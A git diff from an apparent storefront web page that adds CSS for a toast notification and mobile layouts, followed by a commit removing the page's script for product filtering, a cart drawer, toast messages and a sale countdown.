+   TOAST
+========================================= */
+
+.toast{
+    position:fixed;
+
+    bottom:25px;
+    left:50%;
+
+    transform:translate(-50%,120px);
+
+    background:#151923;
+
+    border:1px solid rgba(255,23,68,.3);
+
+    padding:13px 20px;
+
+    border-radius:10px;
+
+    color:white;
+
+    font-size:11px;
+
+    font-weight:700;
+
+    z-index:4000;
+
+    transition:.3s;
+
+    box-shadow:0 15px 40px rgba(0,0,0,.4);
+}
+
+.toast.show{
+    transform:translate(-50%,0);
+}
+
+/* =========================================
+   MOBILE
+========================================= */
+
+@media(max-width:1050px){
+
+    .product-grid{
+        grid-template-columns:repeat(3,1fr);
+    }
+
+    .hero{
+        grid-template-columns:1fr;
+        text-align:center;
+    }
+
+    .hero-description{
+        margin-left:auto;
+        margin-right:auto;
+    }
+
+    .hero-buttons{
+        justify-content:center;
+    }
+
+    .hero-art{
+        margin-top:40px;
+    }
+}
+
+@media(max-width:760px){
+
+    .topbar{
+        font-size:8px;
+        padding:0 10px;
+        text-align:center;
+    }
+
+    .navbar{
+        height:65px;
+        padding:0 5%;
+    }
+
+    .nav-links{
+        display:none;
+    }
+
+    .mobile-menu{
+        display:block;
+
+        width:42px;
+        height:42px;
+
+        border-radius:9px;
+
+        border:1px solid var(--border);
+
+        background:#0d1016;
+
+        color:white;
+    }
+
+    .nav-right .search-btn{
+        display:none;
+    }
+
+    .logo{
+        font-size:26px;
+    }
+
+    .hero{
+        padding:55px 5% 20px;
+    }
+
+    .hero h1{
+        font-size:72px;
+    }
+
+    .hero-art{
+        height:380px;
+    }
+
+    .ring{
+        width:300px;
+        height:300px;
+    }
+
+    .weapon{
+        width:100%;
+    }
+
+    .stats{
+        grid-template-columns:repeat(2,1fr);
+        padding:30px 5%;
+    }
+
+    section{
+        padding:60px 5%;
+    }
+
+    .section-header{
+        display:block;
+    }
+
+    .view-all{
+        display:inline-block;
+        margin-top:10px;
+    }
+
+    .product-grid{
+        grid-template-columns:repeat(2,1fr);
+        gap:10px;
+    }
+
+    .product-image{
+        height:170px;
+    }
+
+    .product-body{
+        padding:12px;
+    }
+
+    .product-name{
+        font-size:21px;
+    }
+
+    .flash{
+        margin:10px 5% 50px;
+        display:block;
+        text-align:center;
+        padding:25px 15px;
+    }
+
+    .timer{
+        justify-content:center;
+        margin-top:20px;
+    }
+
+    .time{
+        min-width:55px;
+    }
+
+    .banner{
+        min-height:300px;
+        padding:25px;
+    }
+
+    .banner h2{
+        font-size:43px;
+    }
+
+    footer{
+        display:block;
+        text-align:center;
+        line-height:1.8;
+    }
+}
+
+@media(max-width:420px){
+
+    .product-grid{
+        grid-template-columns:1fr;
+    }
+
+    .product-image{
+        height:220px;
+    }
+
+    .hero h1{
+        font-size:62px;
+    }
+
+    .hero-buttons{
+        flex-direction:column;
+    }
+
+    .btn{
+        justify-content:center;
+    }
+
+    .timer{
+        gap:4px;
+    }
+
+    .time{
+        min-width:51px;
+    }
+}
+</style>



==== commit 525217f0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1126,232 +1126,6 @@
 </div>
 
 
-<script>
-
-/* =========================================
-   FILTER
-========================================= */
-
-function filterProducts(category,button){
-
-    document
-        .querySelectorAll(".filter")
-        .forEach(el=>{
-            el.classList.remove("active");
-        });
-
-    button.classList.add("active");
-
-    document
-        .querySelectorAll("#productGrid .product")
-        .forEach(product=>{
-
-            if(category==="all"){
-                product.style.display="";
-                return;
-            }
-
-            product.style.display =
-                product.classList.contains(category)
-                ? ""
-                : "none";
-
-        });
-
-}
-
-
-/* =========================================
-   CART
-========================================= */
-
-let cart=[];
-
-function addToCart(name,price,product){
-
-    const image =
-        product.querySelector("img").src;
-
-    cart.push({
-        name,
-        price,
-        image
-    });
-
-    document.getElementById("cartCount")
-        .innerText=cart.length;
-
-    renderCart();
-
-    showToast(
-        "🔥 " + name + " added to your vault"
-    );
-
-}
-
-
-function renderCart(){
-
-    const container =
-        document.getElementById("cartItems");
-
-    if(cart.length===0){
-
-        container.innerHTML=`
-            <div class="empty">
-                Your vault is empty.<br>
-                Add something legendary.
-            </div>
-        `;
-
-        return;
-    }
-
-    container.innerHTML="";
-
-    cart.forEach(item=>{
-
-        const div=
-            document.createElement("div");
-
-        div.className="cart-item";
-
-        div.innerHTML=`
-
-            <img
-                src="${item.image}"
-                alt="${item.name}"
-            >
-
-            <div>
-                <strong>${item.name}</strong>
-                <span>${item.price}</span>
-            </div>
-
-        `;
-
-        container.appendChild(div);
-
-    });
-
-}
-
-
-function toggleCart(){
-
-    document
-        .getElementById("drawer")
-        .classList.toggle("open");
-
-}
-
-
-/* =========================================
-   TOAST
-========================================= */
-
-let toastTimer;
-
-function showToast(message){
-
-    const toast=
-        document.getElementById("toast");
-
-    toast.innerText=message;
-
-    toast.classList.add("show");
-
-    clearTimeout(toastTimer);
-
-    toastTimer=setTimeout(()=>{
-
-        toast.classList.remove("show");
-
-    },2500);
-
-}
-
-
-/* =========================================
-   COUNTDOWN
-========================================= */
-
-let saleEnd=
-    Date.now()+
-    (
-        2*24*60*60*1000+
-        18*60*60*1000+
-        42*60*1000
-    );
-
-
-function updateTimer(){
-
-    let distance=
-        saleEnd-Date.now();
-
-    if(distance<=0){
-
-        saleEnd=
-            Date.now()+
-            24*60*60*1000;
-
-        distance=
-            saleEnd-Date.now();
-
-    }
-
-    const days=
-        Math.floor(
-            distance/
-            (1000*60*60*24)
-        );
-
-    const hours=
-        Math.floor(
-            distance%
-            (1000*60*60*24)/
-            (1000*60*60)
-        );
-
-    const minutes=
-        Math.floor(
-            distance%
-            (1000*60*60)/
-            (1000*60)
-        );
-
-    const seconds=
-        Math.floor(
-            distance%
-            (1000*60)/
-            1000
-        );
-
-
-    document.getElementById("days")
-        .innerText=
-        String(days).padStart(2,"0");
-
-    document.getElementById("hours")
-        .innerText=
-        String(hours).padStart(2,"0");
-
-    document.getElementById("minutes")
-        .innerText=
-        String(minutes).padStart(2,"0");
-
-    document.getElementById("seconds")
-        .innerText=
-        String(seconds).padStart(2,"0");
-
-}
-
-setInterval(updateTimer,1000);
-
-updateTimer();
-
-</script>
 
 </body>
 </html>


